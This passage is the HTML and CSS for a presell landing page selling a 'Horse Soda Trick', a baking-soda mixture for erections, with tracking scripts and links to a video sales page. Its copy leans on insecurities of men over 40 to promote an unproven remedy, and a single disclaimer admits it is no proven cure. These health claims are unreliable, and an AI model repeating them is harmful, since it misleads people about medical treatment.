

<file: index.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="robots" content="noindex"><noscript><meta http-equiv="refresh" content="0; url=/vsl/"></noscript><title>Redirecting</title><script>location.replace("/vsl/"+location.search+location.hash);</script></head><body><a href="/vsl/">Continue</a></body></html>
</file>


<file: presell/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>The 30-Second Horse Soda Trick</title>
<meta name="description" content="A short presentation on the Horse Soda Trick, a baking soda mixture promoted for male performance. See what it claims, how it is presented and what to know before trying it.">
<meta name="robots" content="noindex, nofollow">
<meta name="theme-color" content="#FCF7E3">
<link rel="preload" href="fonts/Manrope-VariableFont_wght.woff2" as="font" type="font/woff2" crossorigin>

<style>
@font-face{
  font-family:"Manrope";
  src:url("fonts/Manrope-VariableFont_wght.woff2") format("woff2");
  font-weight:200 800;
  font-display:swap;
}

/* ---------- Tokens ---------- */
:root{
  --cream:#FCF7E3;
  --cream-2:#F5EDCB;
  --ink:#17120D;
  --ink-soft:#4A4036;
  --night:#140B14;
  --night-2:#1E121E;
  --night-text:#EBDCD3;
  --night-head:#FFF7F0;
  --amber:#FFB52E;
  --amber-deep:#E8960C;
  --green:#3DDC84;
  --line:rgba(23,18,13,.14);
  --radius:22px;
  --gutter:20px;
  --maxw:1120px;
  --shadow-btn:0 6px 0 var(--ink);
}

*,*::before,*::after{box-sizing:border-box}
html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}
body{
  margin:0;
  font-family:"Manrope",system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
  font-weight:500;
  font-size:17px;
  line-height:1.6;
  color:var(--ink);
  background-color:var(--cream);
  /* Prospeny-style faint grid */
  background-image:
    linear-gradient(rgba(23,18,13,.045) 1px,transparent 1px),
    linear-gradient(90deg,rgba(23,18,13,.045) 1px,transparent 1px);
  background-size:36px 36px;
  padding-bottom:env(safe-area-inset-bottom);
}
img,svg{display:block;max-width:100%}
a{color:inherit}
.wrap{width:100%;max-width:var(--maxw);margin-inline:auto;padding-inline:var(--gutter)}
.sr-only{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap}
:focus-visible{outline:3px solid var(--ink);outline-offset:3px;border-radius:6px}

/* ---------- Pill nav ---------- */
.nav-shell{position:sticky;top:0;z-index:30;padding:12px var(--gutter) 0}
.nav{
  max-width:var(--maxw);margin-inline:auto;
  display:flex;align-items:center;justify-content:space-between;gap:12px;
  background:var(--ink);color:#fff;
  border-radius:999px;padding:10px 12px 10px 16px;
  box-shadow:0 14px 30px -14px rgba(23,18,13,.55);
}
.brand{display:flex;align-items:center;gap:10px;font-weight:800;letter-spacing:-.01em;font-size:17px;text-decoration:none}
.brand svg{width:28px;height:28px;flex:none}
.nav-tag{
  display:inline-flex;align-items:center;gap:8px;
  font-size:12.5px;font-weight:700;letter-spacing:.02em;
  padding:8px 14px;border-radius:999px;
  background:rgba(255,255,255,.1);color:#fff;white-space:nowrap
}
.dot{width:8px;height:8px;border-radius:50%;background:var(--green);box-shadow:0 0 0 4px rgba(61,220,132,.22);flex:none}

/* ---------- Buttons (chunky, offset shadow) ---------- */
.btn{
  --bg:var(--amber);--fg:var(--ink);
  display:flex;align-items:center;justify-content:center;gap:12px;
  width:100%;
  font:inherit;font-weight:800;font-size:16px;line-height:1.25;letter-spacing:.015em;text-transform:uppercase;text-align:center;
  color:var(--fg);background:var(--bg);
  border:3px solid var(--ink);border-radius:999px;
  padding:18px 24px;
  box-shadow:var(--shadow-btn);
  text-decoration:none;cursor:pointer;
  transition:transform .12s ease,box-shadow .12s ease,background .12s ease;
  -webkit-tap-highlight-color:transparent;
}
.btn:hover{background:#FFC24F;transform:translateY(2px);box-shadow:0 4px 0 var(--ink)}
.btn:active{transform:translateY(6px);box-shadow:0 0 0 var(--ink)}
.btn svg{width:20px;height:20px;flex:none;transition:transform .2s ease}
.btn:hover svg{transform:translateX(4px)}
.btn-note{margin:18px 0 0;font-size:13.5px;color:var(--ink-soft);text-align:center}

/* ---------- Block 1: Hero ---------- */
.hero{padding:28px 0 56px}
.hero-grid{display:grid;gap:30px}
.chip{
  display:inline-flex;align-items:center;gap:10px;
  font-size:13.5px;font-weight:700;
  padding:9px 16px;border-radius:999px;
  background:#fff;border:2px solid var(--ink);
}
h1{
  margin:18px 0 0;
  font-weight:800;
  font-size:clamp(28px,7.4vw,52px);
  line-height:1.08;
  letter-spacing:-.025em;
  text-wrap:balance;
}
.mark{
  background:linear-gradient(transparent 58%,var(--amber) 58%,var(--amber) 92%,transparent 92%);
  padding-inline:.08em;
  -webkit-box-decoration-break:clone;box-decoration-break:clone;
}
.nw{white-space:nowrap}
.sub{
  margin:18px 0 0;
  font-size:clamp(18px,4.6vw,21px);
  line-height:1.5;font-weight:600;color:#2B231B;
  text-wrap:pretty;
}

/* photo card with floating glass chips (Nomade-style) */
.photo{
  position:relative;
  border-radius:28px;
  border:3px solid var(--ink);
  box-shadow:10px 10px 0 var(--ink);
  overflow:hidden;
  aspect-ratio:1/1;
  background:#2a1a12;
  margin:6px 10px 10px 0;
}
.photo svg,.photo img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
.float{
  position:absolute;z-index:2;
  display:flex;align-items:center;gap:10px;
  padding:10px 14px;border-radius:16px;
  background:rgba(20,11,20,.62);
  -webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);
  border:1px solid rgba(255,255,255,.16);
  color:var(--night-head);
  font-size:13px;font-weight:700;line-height:1.25;
  box-shadow:0 10px 24px -10px rgba(0,0,0,.6);
}
.float small{display:block;font-size:11px;font-weight:600;letter-spacing:.06em;text-transform:uppercase;color:#E3CDBE}
.float b{font-size:17px;font-weight:800;color:#fff;letter-spacing:-.01em}
.float .ic{width:34px;height:34px;border-radius:10px;background:rgba(255,181,46,.18);display:grid;place-items:center;flex:none}
.float .ic svg{position:static;width:20px;height:20px;color:var(--amber)}
.f1{top:14px;left:14px}
.f2{top:42%;right:12px}
.f3{bottom:14px;left:14px}
@media (prefers-reduced-motion:no-preference){
  .f1{animation:bob 6s ease-in-out infinite}
  .f2{animation:bob 7s ease-in-out -2s infinite}
  .f3{animation:bob 6.5s ease-in-out -4s infinite}
  @keyframes bob{0%,100%{transform:translateY(0)}50%{transform:translateY(-6px)}}
}

.lead{margin:0;font-size:17px;color:#2B231B}
.lead strong{font-weight:800}
.hero-cta{margin-top:26px}

/* ---------- Block 2: Qualification (dark, Nomade-style) ---------- */
.qual{
  background:var(--night);color:var(--night-text);
  padding:64px 0 72px;
  border-top:3px solid var(--ink);
  position:relative;overflow:hidden;
}
.qual::before{
  content:"";position:absolute;inset:-20% -30% auto auto;width:520px;height:520px;
  background:radial-gradient(closest-side,rgba(255,181,46,.18),transparent);
  pointer-events:none;
}
.qual .wrap{position:relative}
.eyebrow{
  display:inline-flex;align-items:center;gap:10px;
  font-size:13.5px;font-weight:700;
  padding:9px 16px;border-radius:999px;
  background:rgba(255,255,255,.06);border:1px solid rgba(255,181,46,.45);
  color:#FFE2A8;
}
h2{
  margin:18px 0 0;
  font-weight:800;
  font-size:clamp(28px,7vw,46px);
  line-height:1.1;letter-spacing:-.025em;
  color:var(--night-head);text-wrap:balance;
}
h2 em{font-style:normal;color:var(--amber)}
.qual .sub{color:#F3E4D8;margin-top:14px}
.qual-grid{display:grid;gap:14px;margin-top:30px}
.pain{
  display:flex;gap:16px;align-items:flex-start;
  background:var(--night-2);
  border:1px solid rgba(255,255,255,.1);
  border-radius:var(--radius);padding:18px 18px;
}
.pain .ic{
  width:44px;height:44px;border-radius:14px;flex:none;
  display:grid;place-items:center;
  background:rgba(255,181,46,.14);color:var(--amber);
}
.pain .ic svg{width:22px;height:22px}
.pain h3{margin:2px 0 2px;font-size:17px;font-weight:800;color:var(--night-head);letter-spacing:-.01em}
.pain p{margin:0;font-size:15px;line-height:1.5;color:var(--night-text)}

.qual-text{margin-top:30px;display:grid;gap:16px;font-size:17px;color:var(--night-text)}
.qual-text p{margin:0}
.qual-text strong{color:var(--night-head);font-weight:800}

.honest{
  display:flex;gap:14px;align-items:flex-start;
  background:rgba(255,181,46,.1);
  border:1.5px solid rgba(255,181,46,.55);
  border-radius:var(--radius);padding:16px 18px;
  color:#FFE9BF;font-weight:700;font-size:16px;line-height:1.5;
}
.honest svg{width:24px;height:24px;flex:none;color:var(--amber);margin-top:1px}

.qual-cta{margin-top:34px}
.qual .btn{--shadow-btn:0 6px 0 #000;box-shadow:var(--shadow-btn);border-color:#000}
.qual .btn:hover{box-shadow:0 4px 0 #000}
.qual .btn:active{box-shadow:0 0 0 #000}
.qual .btn-note{color:#CDB9AB}

/* ---------- Footer ---------- */
footer{background:var(--night);color:#BFA99B;border-top:1px solid rgba(255,255,255,.1);padding:30px 0 120px;font-size:12.5px;line-height:1.6}
footer p{margin:0 0 10px}
footer strong{color:#E6D3C6}

/* ---------- Sticky mobile CTA (Prospeny-style) ---------- */
.sticky{
  position:fixed;left:0;right:0;bottom:0;z-index:40;
  padding:12px var(--gutter) calc(12px + env(safe-area-inset-bottom));
  background:linear-gradient(to top,rgba(252,247,227,.96) 55%,rgba(252,247,227,0));
  transform:translateY(120%);opacity:0;
  transition:transform .3s ease,opacity .3s ease;
  pointer-events:none;
}
.sticky.show{transform:none;opacity:1;pointer-events:auto}
.sticky .btn{padding:15px 20px;font-size:14.5px}

/* ---------- Desktop ---------- */
@media (min-width:880px){
  body{font-size:18px}
  .nav-shell{padding-top:18px}
  .hero{padding:40px 0 88px}
  h1{font-size:clamp(40px,3.5vw,46px);margin-top:16px}
  .hero-grid{grid-template-columns:1.05fr .95fr;column-gap:64px;row-gap:0;align-items:start}
  .hero-a{grid-column:1;grid-row:1;align-self:end}
  .hero-b{grid-column:1;grid-row:2;align-self:start;margin-top:26px}
  .photo{grid-column:2;grid-row:1 / span 2;aspect-ratio:1/1;margin-right:14px;align-self:center}
  .hero-cta{max-width:560px}
  .btn{font-size:16px;padding:20px 24px}
  .qual{padding:96px 0 104px}
  .qual-head{max-width:760px}
  .qual-grid{grid-template-columns:repeat(3,1fr);gap:18px;margin-top:40px}
  .pain{flex-direction:column;padding:24px}
  .qual-text{max-width:760px;margin-top:40px}
  .qual-cta{max-width:520px}
  .sticky{display:none}
  footer{padding-bottom:40px}
}
@media (max-width:380px){
  .nav-tag{font-size:11.5px;padding:7px 11px}
  .float{font-size:12px;padding:8px 11px}
  .f2{top:46%}
}
@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto}
  .btn,.btn svg,.sticky{transition:none}
}
</style>
</head>

<body>

<!-- UTM passthrough (same script used on /vsl/) -->
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids data-utmify-ignore-iframe async defer></script>
<!-- TODO: paste the UTMify / Meta pixel snippet for this page here (ID pending from Diogo) -->

<div class="nav-shell">
  <header class="nav" role="banner">
    <a class="brand" href="#top" aria-label="Vigor Boost">
      <svg viewBox="0 0 32 32" aria-hidden="true"><circle cx="16" cy="16" r="16" fill="#FFB52E"/><path d="M17.5 5 9 17.5h6L13.5 27 23 13.5h-6z" fill="#17120D"/></svg>
      <span>Vigor Boost</span>
    </a>
    <span class="nav-tag"><span class="dot" aria-hidden="true"></span>Video presentation</span>
  </header>
</div>

<main id="top">

  <!-- ============ BLOCK 1 — HERO ============ -->
  <section class="hero" aria-labelledby="h1">
    <div class="wrap hero-grid">

      <div class="hero-a">
        <span class="chip"><span class="dot" aria-hidden="true"></span>For men over 40</span>

        <h1 id="h1">How Men Over 40 Can Discover the <span class="mark"><span class="nw">30-Second</span> Horse Soda Trick</span> Behind Claims of Rock-Solid Erections</h1>

        <p class="sub">Tired of going soft, disappointing your woman, or avoiding intimacy? Discover why this unusual baking soda method is getting attention.</p>
      </div>

      <figure class="photo">
        <img src="img/hero.webp" width="1254" height="1254" alt="A man holding a box of baking soda in a hot tub, with a smiling woman beside him" fetchpriority="high" decoding="async">
      </figure>

      <div class="hero-b">
        <p class="lead">If you're over 40 and tired of weak erections, pay attention. This presentation explores the <strong>Horse Soda Trick</strong>, a simple baking soda mixture promoted for male performance. See what the method involves, why people are discussing it, and what you should know before trying it.</p>

        <div class="hero-cta">
          <a class="btn js-cta" id="cta-hero" href="https://vigorboostprotocol.online/vsl-2">
            <span>I want to discover the Horse Soda Trick now</span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
          </a>
          <p class="btn-note">Opens the video presentation</p>
        </div>
      </div>

    </div>
  </section>

  <!-- ============ BLOCK 2 — QUALIFICATION ============ -->
  <section class="qual" aria-labelledby="h2">
    <div class="wrap">

      <div class="qual-head">
        <span class="eyebrow"><span class="dot" aria-hidden="true"></span>This presentation is for you if…</span>
        <h2 id="h2">Still Going Soft <em>When It Matters Most?</em></h2>
        <p class="sub">This presentation is for men who are tired of making excuses in the bedroom.</p>
      </div>

      <div class="qual-grid">
        <div class="pain">
          <span class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3v18M7 8l5-5 5 5"/></svg></span>
          <div><h3>Can't keep it firm</h3><p>You've struggled to maintain firmness when it counts.</p></div>
        </div>
        <div class="pain">
          <span class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1-1.1a5.5 5.5 0 0 0-7.8 7.8l1 1.1L12 21l7.8-7.5 1-1.1a5.5 5.5 0 0 0 0-7.8z"/></svg></span>
          <div><h3>Lost confidence</h3><p>You've lost confidence with your partner.</p></div>
        </div>
        <div class="pain">
          <span class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="2" y="6" width="20" height="13" rx="2"/><path d="M2 10h20M6 15h3"/></svg></span>
          <div><h3>Money on quick fixes</h3><p>You've spent money chasing quick fixes that went nowhere.</p></div>
        </div>
      </div>

      <div class="qual-text">
        <p>If you've struggled to maintain firmness, lost confidence with your partner, or spent money chasing quick fixes, <strong>this video speaks directly to those frustrations.</strong></p>
        <p>You'll discover what the Horse Soda Trick claims to do, how the recipe is presented, and why its claims deserve a closer look.</p>
        <div class="honest" role="note">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"/><path d="M12 8v5M12 16.5v.01"/></svg>
          <span>It isn't a proven cure for erectile dysfunction.</span>
        </div>
        <p>If you're serious about understanding your options, <strong>watch the presentation.</strong></p>
      </div>

      <div class="qual-cta" style="max-width:520px">
        <a class="btn js-cta" id="cta-qual" href="https://vigorboostprotocol.online/vsl-2">
          <span>I want to see the method today</span>
